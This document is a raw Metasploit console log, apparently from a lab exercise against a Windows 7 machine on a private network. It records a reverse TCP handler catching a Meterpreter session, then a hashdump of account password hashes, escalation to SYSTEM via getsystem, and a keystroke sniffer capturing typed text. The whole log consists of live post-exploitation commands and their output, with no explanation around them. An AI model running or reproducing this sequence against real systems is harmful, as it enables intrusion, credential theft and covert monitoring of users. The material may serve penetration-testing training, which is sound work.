 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.150.200:4444
[*] Sending stage (179779 bytes) to 192.168.150.150
[*] Meterpreter session 1 opened (192.168.150.200:4444 -> 192.168.150.150:49678) at 2019-07-09 21:27:59 -
0400
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
daria:1003:aad3b435b51404eeaad3b435b51404ee:bb2d83ec6c67a9ea5db18253e860b8aa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
marochnik:1004:aad3b435b51404eeaad3b435b51404ee:bb2d83ec6c67a9ea5db18253e860b8aa:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
meterpreter > sysinfo
Computer        : IEWIN7
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notethis is daria mao<^H>rochnik
meterpreter >